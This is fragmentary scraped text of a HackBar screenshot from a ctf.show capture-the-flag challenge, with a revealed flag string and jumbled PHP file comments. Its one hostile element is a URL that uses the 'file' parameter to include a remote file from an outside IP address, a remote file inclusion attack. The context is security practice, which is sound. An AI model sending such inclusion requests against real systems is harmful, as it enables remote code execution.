 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://9a025049-6aeb-488d-9058-fd65d280d082.challenge.ctf.show/?file=http://47.94.236.117/1.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
$flag="ctfshow{280f37c4-15bd-40cb-980d-83f6ebdef22e}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:10:30 # @Last Modified by:
# @Date: 2020-09-16 11:10:22 # @Author: h1xa # -*- coding: utf-8 -*- /*